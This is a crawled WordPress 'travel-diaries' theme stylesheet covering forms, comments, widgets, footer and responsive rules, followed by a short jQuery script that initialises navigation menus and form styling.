#primary .page form textarea{
	background: #e4e4e5;
	border-radius: 2px;
	width: 100%;
	border: 0;
	float: left;
	margin: 0;
	padding: 10px;
	height: 106px;
	resize: none;
}
#primary .post form .radio-group,
#primary .page form .radio-group{overflow: hidden;}
#primary .post form .radio-row,
#primary .page form .radio-row{
	float: left;
	margin-right: 20px;
}
#primary .post form .radio-group label,
#primary .page form .radio-group label{
	float: left;
	color: #696c71;
}
#primary .post form .checkbox-group label,
#primary .page form .checkbox-group label{
	float: left;
	color: #6d6e71;
}
#primary .post form .checkbox-row,
#primary .page form .checkbox-row{
	overflow: hidden;
	margin: 0;
}
#primary .post form input[type="submit"],
#primary .page form input[type="submit"]{
	background: #0089bd;
	border-radius: 5px;
	width: 220px;
	height: 49px;
	line-height: 49px;
	font-size: 18px;
	color: #fff;
	font-weight: 700;
	box-shadow: none;
	border: 0;
	padding: 0;
	text-shadow: none;
	margin-right: 11px;
}
#primary .post form input[type="submit"]:hover,
#primary .page form input[type="submit"]:hover{
	background: #007dac;
}
#primary .post form input[type="reset"],
#primary .page form input[type="reset"]{
	background: #bd0000;
	border-radius: 5px;
	width: 220px;
	height: 49px;
	line-height: 49px;
	font-size: 18px;
	color: #fff;
	font-weight: 700;
	box-shadow: none;
	border: 0;
	padding: 0;
	text-shadow: none;
	margin-right: 11px;
}
#primary .post form input[type="reset"]:hover,
#primary .page form input[type="reset"]:hover{
	background: #ac0000;
}
/*comment area style*/
#comments{
	border-top: 1px solid #e5e5e5;
	padding: 27px 0 27px;
	margin: 0 0 1.5em;
}
#comments .comments-title,
#respond .comment-reply-title{
	font-size: 20px;
	line-height: 30px;
	font-weight: 700;
	margin: 0 0 29px;
}
#comments .comment-list{
	margin: 0;
	padding: 0;
	list-style: none;
}
#comments .comment-list li{margin: 0 0 39px;}
#comments .comment-list .fn{
	font-size: 20px;
	line-height: 24px;
	display: block;
}
#comments .comment-list img{
	vertical-align: top;
	float: left;
	margin-right: 30px;
}
#comments .comment-list .says{display: none;}
#comments .comment-list .comment-metadata{
	font-size: 16px;
	line-height: 20px;
}
#comments .comment-list .comment-metadata a{
	color: #999;
	font-style: italic;
}
#comments .comment-list .comment-metadata a:hover{
	text-decoration: none;
	color: #0089bd;
}
#comments .comment-list .comment-content{
	margin: -5px 0 0 114px;
}
#comments .comment-list .comment-content p{margin-bottom: 15px;}
#comments .comment-list .reply{
	margin: -5px 0 0 114px;
	font-size: 15px;
	line-height: 24px;
	letter-spacing: 3px;
	text-transform: uppercase;
	font-weight: 700;
}
#comments .comment-list .reply a{
	background: url(images/bg-reply.png) no-repeat 90% 50%;
	padding: 0 20px 0 0;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	transition: all 0.2s;
}
#comments .comment-list .reply a:hover{
	text-decoration: none;
	background-position: 100% 50%;
}
#comments .comment-list .children{
	list-style: none;
	margin-left: 79px;
	margin-top: 39px;
}
.comment-form label{
	display: block;
	margin: 0 0 5px;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"]{
	background: #e4e4e5;
	border-radius: 2px;
	width: 60%;
	border: 0;
	float: left;
	margin: 0;
	padding: 10px;
}
.comment-form p{overflow: hidden;}
.comment-form textarea{
	background: #e4e4e5;
	border-radius: 2px;
	width: 100%;
	border: 0;
	float: left;
	margin: 0;
	padding: 10px;
	height: 106px;
	resize: none;
}
.comment-form input[type="submit"]{
	background: #0089bd;
	border-radius: 5px;
	width: 220px;
	height: 49px;
	line-height: 49px;
	font-size: 18px;
	color: #fff;
	font-weight: 700;
	box-shadow: none;
	border: 0;
	padding: 0;
	text-shadow: none;
	margin-right: 11px;
}
.comment-form input[type="submit"]:hover{background: #007dac;}
/*sidebar style*/
#secondary{
	float: left;
	width: 33.3333%;
	padding-left: 15px;
	padding-right: 15px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
#secondary .widget .search-form{
	overflow: hidden;
	background: #fff;
	/*box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.15);*/
	border: 1px solid rgba(0, 0, 0, 0.15);
	border-radius: 5px;
	padding: 5px 10px;
}
#secondary .widget .search-form label{
	float: left;
	width: 90%;
}
#secondary .widget .search-form input[type="search"]{
	border: 0;
	background: none;
	border-radius: 0;
	outline: none;
	width: 100%;
}
#secondary .widget .search-form input[type="submit"]{
    background: url('images/icon-search.png') !important;
	width: 17px;
	height: 17px;
	border: 0;
	background: none;
	border-radius: 0;
	box-shadow: none;
	float: right;
	padding: 0;
	margin: 8px 0 0;
	text-indent: -9999px;
}
#secondary .widget{
	border-bottom: 1px solid #d7d7d8;
	padding: 0 0 17px;
}
#secondary .widget:last-child{border-bottom: 0;}
#secondary .widget ul{
	margin: 0;
	padding: 0;
	list-style: none;
	font-size: 18px;
	line-height: 22px;
}
#secondary .widget ul li{
	margin-bottom: 20px;
	background: url('images/bg-arrow.png') no-repeat 0 7px;
	padding-left: 15px;
}
#secondary .widget ul li a{color: #333;}
#secondary .widget ul li a:hover{
	color: #0089bd;
	text-decoration: none;
}
#secondary .widget ul li .fa{
	font-size: 14px;
	color: #868686;
	margin-right: 15px;
}
#secondary .widget .widget-title{
	font-size: 18px;
	line-height: 24px;
	color: #999;
	text-transform: uppercase;
	margin: 0 0 17px;
}
#secondary .widget.widget_travel_diaries_featured_post{
	font-size: 16px;
	line-height: 26px;
}
#secondary .widget.widget_travel_diaries_featured_post p{margin: 0 0 17px;}
#secondary .widget.widget_travel_diaries_featured_post .image-holder{margin: 0 0 22px;}
#secondary .widget.widget_travel_diaries_featured_post img{vertical-align: top;}
#secondary .widget.widget_travel_diaries_featured_post .readmore{
	font-size: 15px;
	line-height: 24px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 3px;
}
#secondary .widget.widget_travel_diaries_featured_post .readmore:hover{
	text-decoration: none;
}
#secondary .widget.widget_travel_diaries_featured_post .readmore .fa{
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	transition: all 0.2s;
	vertical-align: top;
	line-height: 30px;
	margin-left: 5px;
}
#secondary .widget.widget_travel_diaries_featured_post .readmore:hover .fa{
	-webkit-transform: translateX(5px);
	-moz-transform: translateX(5px);
	transform: translateX(5px);
}
#secondary .widget.widget_featured{padding: 0 0 31px;}
#secondary .widget.widget_featured .featured-box{
	background: #e4e4e5;
	padding: 41px 34px 7px;
}
#secondary .widget.widget_featured .featured-box .img-holder{
	margin: 0 0 25px;
}
#secondary .widget.widget_travel_diaries_recent_post ul li,
#secondary .widget.widget_travel_diaries_popular_post ul li{
	overflow: hidden;
	margin: 0 0 20px;
	padding-left: 0;
	background: none;
}
#secondary .widget.widget_travel_diaries_recent_post .post-thumbnail,
#secondary .widget.widget_travel_diaries_popular_post .post-thumbnail{
	float: left;
	width: 68px;
	margin-right: 24px;
}
#secondary .widget.widget_travel_diaries_recent_post .post-thumbnail img,
#secondary .widget.widget_travel_diaries_popular_post .post-thumbnail img{vertical-align: top;}
#secondary .widget.widget_travel_diaries_recent_post .entry-header,
#secondary .widget.widget_travel_diaries_popular_post .entry-header{overflow: hidden;}
#secondary .widget.widget_travel_diaries_recent_post .entry-title,
#secondary .widget.widget_travel_diaries_popular_post .entry-title{
	overflow: hidden;
	margin: 0;
	font-size: 18px;
	line-height: 24px;
	font-weight: 700;
	clear: none;
}
#secondary .widget.widget_travel_diaries_recent_post .entry-title a,
#secondary .widget.widget_travel_diaries_popular_post .entry-title a{color: #333;}
#secondary .widget.widget_travel_diaries_recent_post .entry-title a:hover,
#secondary .widget.widget_travel_diaries_popular_post .entry-title a:hover{
	color: #0089bd;
	text-decoration: none;
}
#secondary .widget.widget_instagram ul{
	margin-left: -5px;
	margin-right: -5px;
}
#secondary .widget.widget_instagram ul li{
	float: left;
	width: 25%;
	padding-left: 5px;
	padding-right: 5px;
	margin-bottom: 10px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
#secondary .widget.widget_instagram ul li img{
	width: 100%;
	vertical-align: top;
}
#calendar_wrap,
.calendar_wrap{
	background: #e4e4e5;
	padding: 22px 20px;
}
#wp-calendar{position: relative;}
#wp-calendar caption{
	font-size: 18px;
	font-weight: 700;
	color: #333;
	text-align: left;
	margin: 0 0 10px;
}
#wp-calendar thead{background: #fff;}
#wp-calendar thead th{
	font-size: 18px;
	padding: 3px 0;
	color: #333;
}
#wp-calendar tbody td{
	text-align: center;
	font-size: 18px;
	color: #333;
	height: 40px;
	line-height: 40px;
}
#wp-calendar tbody td a{
	background: #0089bd;
	color: #fff;
	display: block;
	height: 100%;
}
#wp-calendar #prev a{
	background: url(images/btn.png) no-repeat;
	width: 9px;
	height: 13px;
	position: absolute;
	top: 10px;
	right: 15px;
	cursor: pointer;
	font-size: 0;
}
#wp-calendar #next a{
	background: url(images/btn.png) no-repeat -20px 0;
	width: 9px;
	height: 13px;
	position: absolute;
	top: 10px;
	right: 0;
	cursor: pointer;
    font-size: 0;
}

#secondary .widget.widget_travel_diaries_social_links ul{
	overflow: hidden;
}

#secondary .widget.widget_travel_diaries_social_links ul li{
	float: left;
	margin: 0 15px 0 0;
	padding: 0;
	background: none;
}

#secondary .widget.widget_travel_diaries_social_links ul li a:hover,
#secondary .widget.widget_travel_diaries_social_links ul li a:hover .fa{color: #0089bd;}
/*footer style*/
.footer-t{
	background: #004260;
	color: #fff;
	padding: 44px 0 34px;
}
.footer-t a{
	color: #cce9f8;
}
.footer-t .columns-4{
	float: left;
	width: 25%;
	padding-left: 15px;
	padding-right: 15px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.footer-t .widget .widget-title{
	font-size: 18px;
	line-height: 24px;
	font-weight: 400;
	margin: 0 0 18px;
}
.footer-t .widget.widget_text,
.footer-t .widget.widget_travel_diaries_featured_post{
	font-size: 16px;
	line-height: 24px;
}
.footer-t .widget.widget_text p{margin-top: 0;}
.footer-t .widget.widget_text .link,
.footer-t .widget.widget_travel_diaries_featured_post .readmore{
	font-weight: 600;
	text-decoration: underline;
}
.footer-t .widget.widget_text .link:hover,
.footer-t .widget.widget_travel_diaries_featured_post .readmore:hover{text-decoration: none;}
.footer-t .widget.widget_text .link .fa,
.footer-t .widget.widget_travel_diaries_featured_post .readmore .fa{
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	transition: all 0.2s;
}
.footer-t .widget.widget_travel_diaries_featured_post .readmore .fa{margin-left: 5px;}
.footer-t .widget.widget_text .link:hover .fa,
.footer-t .widget.widget_travel_diaries_featured_post .readmore:hover .fa{
	-webkit-transform: translateX(5px);
	-moz-transform: translateX(5px);
	transform: translateX(5px);
}
.footer-t .widget ul{
	margin: 0;
	padding: 0;
	list-style: none;
	font-size: 16px;
	line-height: 25px;
}
.footer-t .widget ul:after{
	content: '';
	display: block;
	clear: both;
}
.footer-t .widget ul li{
	padding: 0 0 0 19px;
	background: url(images/arrow-left.png) no-repeat 2px 9px;
	margin: 0 0 11px;
}
.footer-t .widget ul li a:hover{
	text-decoration: none;
	color: #fff;
}
.footer-t .widget.widget_travel_diaries_recent_post ul li,
.footer-t .widget.widget_travel_diaries_popular_post ul li{
	overflow: hidden;
	border-bottom: 1px solid #1a5570;
	padding: 0 0 19px;
	margin: 0 0 19px;
	background: none;
}
.footer-t .widget.widget_travel_diaries_recent_post ul li:last-child,
.footer-t .widget.widget_travel_diaries_popular_post ul li:last-child{
	border-bottom: 0;
	padding-bottom: 0;
	margin-bottom: 0;
}
.footer-t .widget.widget_travel_diaries_recent_post ul li .post-thumbnail,
.footer-t .widget.widget_travel_diaries_popular_post ul li .post-thumbnail{
	float: left;
	width: 68px;
	margin: 8px 30px 0 0;
}
.footer-t .widget.widget_travel_diaries_recent_post ul li .post-thumbnail img,
.footer-t .widget.widget_travel_diaries_popular_post ul li .post-thumbnail img{vertical-align: top;}
.footer-t .widget.widget_travel_diaries_recent_post ul li .entry-header,
.footer-t .widget.widget_travel_diaries_popular_post ul li .entry-header{
	overflow: hidden;
	margin: 2px 0 0;
}
.footer-t .widget.widget_travel_diaries_recent_post ul li .entry-header .entry-title,
.footer-t .widget.widget_travel_diaries_popular_post ul li .entry-header .entry-title{
	font-size: 16px;
	line-height: 20px;
	font-weight: 400;
	margin: 0 0 5px;
}
.footer-t .widget.widget_travel_diaries_recent_post ul li .entry-header .entry-title a:hover,
.footer-t .widget.widget_travel_diaries_popular_post ul li .entry-header .entry-title a:hover{
	text-decoration: none;
	color: #fff;
}
.footer-t .widget.widget_travel_diaries_recent_post ul li .entry-header .entry-meta,
.footer-t .widget.widget_travel_diaries_popular_post ul li .entry-header .entry-meta{
	font-size: 14px;
}
.footer-t .widget.widget_travel_diaries_recent_post ul li .entry-header .entry-meta a,
.footer-t .widget.widget_travel_diaries_popular_post ul li .entry-header .entry-meta a{
	color: #fff;
	font-style: italic;
}
.footer-t .widget.widget_categories ul li{
	float: left;
	margin-right: 14px;
	width: 110px;
}
.footer-t .widget.widget_tag_cloud .tagcloud{overflow: hidden;}
.footer-t .widget.widget_tag_cloud a{
	font-size: 14px;
	background: #217fae;
	border-radius: 3px;
	padding: 3px 14px;
	float: left;
	margin: 0 6px 6px 0;
}
.footer-t .widget.widget_tag_cloud a:hover{
	text-decoration: none;
	background: #007dac;
}
.footer-t .widget.widget_travel_diaries_social_links ul{overflow: hidden;}
.footer-t .widget.widget_travel_diaries_social_links ul li{
	float: left;
	padding: 0;
	margin-right: 15px;
	background: none;
}
.footer-t .widget .search-form{
	overflow: hidden;
	background: #fff;
	/*box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.15);*/
	border: 1px solid rgba(0, 0, 0, 0.15);
	border-radius: 5px;
	padding: 5px 10px;
}
.footer-t .widget .search-form label{
	float: left;
	width: 90%;
}
.footer-t .widget .search-form input[type="search"]{
	border: 0;
	background: none;
	border-radius: 0;
	outline: none;
	width: 100%;
}
.footer-t .widget .search-form input[type="submit"]{
    background: url('images/icon-search.png') !important;
	width: 17px;
	height: 17px;
	border: 0;
	background: none;
	border-radius: 0;
	box-shadow: none;
	float: right;
	padding: 0;
	margin: 8px 0 0;
	text-indent: -9999px;
}
/*footer-b style*/
.footer-b{
	background: #217fae;
	font-size: 14px;
	line-height: 24px;
	color: #fff;
	padding: 12px 0 10px;
}
.footer-b a{
	color: #fff;
	font-style: italic;
}
.footer-b .copyright{
	float: left;
}
.footer-b .site-info{float: right;}
#mobile-header {
    display: none;
}
/*responsive style*/
@media only screen and (max-width: 1199px){
	.container{
		width: 970px;
	}
	.featured-on .featured-on-lists li{margin: 0 5px;}
	.featured-on span{margin-right: 4px;}
	.recent-posts .columns-3 .text-holder .entry-meta .posted-on{display: block;}
	.footer-t .widget.widget_travel_diaries_recent_post ul li .post-thumbnail{margin-right: 15px;}
}
@media only screen and (max-width: 991px){
	.container{width: 750px;}
	.top-menu ul li{margin-left: 24px;}
	.main-navigation ul li a{padding: 13px 15px;}
	.featured-on{text-align: center;}
	.featured-on span{
		float: none;
		display: inline-block;
		margin: 0 0 10px;
	}
	.featured-on .featured-on-lists{
		float: none;
		display: block;
		margin: 0 0 10px;
	}
	.featured-on .ad-with-us{
		display: inline-block;
		float: none;
	}
	.recent-posts .columns-3 .text-holder{padding: 15px 20px;}
	.recent-posts .columns-3 .text-holder .category{margin: 0 -19px 0 -20px;}
	.footer-t .columns-4{width: 50%;}
	.footer-b{text-align: center;}
	.footer-b .copyright,
	.footer-b .site-info{
		float: none;
		display: block;
	}
	#primary{
		width: 100%;
		margin-bottom: 30px;
	}
	#secondary{width: 100%;}
}
@media only screen and (max-width: 767px){
	.container{
		width: 100%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
    #mobile-header {
        display: block;
        float: left;
    }
    .top-menu{display: none;}
    .fa-bars{color: #fff;}
    .header-t .social-networks{
    	width: 90%;
    	text-align: center;
    }
    .header-t .social-networks li{
    	float: none;
    	display: inline-block;
    }
    .site-header .site-branding{
    	width: 100%;
    	text-align: center;
    	margin: 0 0 1.5em;
    }
    .header-b .info-lists{
    	width: 100%;
    	text-align: center;
    }
    .header-b .info-lists li{
    	float: none;
    	display: inline-block;
    	margin-left: 15px;
    	padding-left: 15px;
    }
    .navigation{height: 50px;}
    /*.mean-container a.meanmenu-reveal{
    	top: 230px;
    	color: #333;
    }
    .mean-container a.meanmenu-reveal span{background: #333;}
    .mean-container .mean-nav{
    	position: absolute;
    	top: 279px;
    	margin-top: 0;
    }*/
    /*.mean-container .mean-bar{
    	min-height: 0;
    	padding: 0;
    }*/

    .mean-container .mean-nav ul li a{
    	font-size: 15px;
    	padding: 0.7em 5%;
    }

    .mean-container .mean-nav ul li li a{
    	padding: 0.7em 10%;
    }

	.mean-container .mean-nav ul li a.mean-expand{
		padding: 9px !important;
	}

    .banner{
    	background: none;
    	height: inherit;
    }
    .banner img{display: block;}
    .banner-text{
    	position: relative;
    	top: 0;
    	background: #f0f0f0;
    }
    .banner-text .text{
    	background: none;
    	width: 100%;
    	max-width: 100%;
    	padding: 33px 0 24px 0;
    	-webkit-box-sizing: border-box;
    	-moz-box-sizing: border-box;
    	box-sizing: border-box;
    }
    .featured-on .featured-on-lists li{
    	display: block;
    	margin: 0 0 25px;
    }
    .recent-posts .columns-3,
    .popular-posts .columns-3, .guide .columns-3{
    	width: 100%;
    }
    .recent-posts .columns-3 img,
    .popular-posts .columns-3 img{width: 100%;}
    .recent-posts .btn-holder a,
    .clients .btn-holder a,
    .guide .btn-holder a{font-size: 13px;}
    .clients .columns-2{
    	width: 100%;
    	line-height: 10px;
    	margin-bottom: 20px;
    }
    .guide img{width: 100%;}
    .footer-t .columns-4{
    	width: 100%;
    	margin-bottom: 30px;
    }
    #primary .post .entry-header .entry-meta .posted-on{display: block;}
    .blog #primary .post .post-thumbnail{
    	width: 100%;
    	margin: 0 0 22px;
    }
    .blog #primary .post .entry-content{
    	width: 100%;
    	padding: 0;
    }
    #primary .post .post-thumbnail img{width: 100%;}
    .blog #primary .post{padding: 20px;}
    .pagination a,
    .pagination .dots{padding: 0 8px;}
    .pagination{font-size: 13px;}
    #primary .post table th,
    #primary .page table th,
    #primary .post table td,
    #primary .page table td{
    	font-size: 13px;
    	padding: 10px;
    	line-height: 20px;
    }
    #primary .post form input[type="text"],
    #primary .page form input[type="text"],
    #primary .post form input[type="email"],
    #primary .page form input[type="email"],
    #primary .post form input[type="url"],
    #primary .page form input[type="url"],
    #primary .post form input[type="password"],
    #primary .page form input[type="password"]{
    	width: 100%;
    	-webkit-box-sizing: border-box;
    	-moz-box-sizing: border-box;
    	box-sizing: border-box;
    }
    #comments .comment-list .comment-content,
    #comments .comment-list .reply{margin: 0;}
    #comments .comment-list .children{margin-left: 0;}
    #comments .comment-list img{margin-right: 10px;}
    .comment-form input[type="text"],
    .comment-form input[type="email"],
    .comment-form input[type="url"]{
    	width: 100%;
    	-webkit-box-sizing: border-box;
    	-moz-box-sizing: border-box;
    	box-sizing: border-box;
    }

    .header-b .info-lists li{
    	display: block;
    	background: none;
    	margin: 0 0 10px;
    	padding: 0;
    }
}

--- FILE ---
content_type: text/javascript
request_url: http://www.replicawatchgr.com/wp-content/themes/travel-diaries/js/custom.js?ver=20160108
body_size: 284
content:
jQuery(document).ready(function ($) {
	
    $('#site-navigation').meanmenu({
	    meanScreenWidth: "767",
	    meanRevealPosition: "center"
	});
    
    $('#top-menu-button').sidr({
      name: 'top-menu',
      source: '.top-menu'
    });
    
    jcf.replaceAll();
});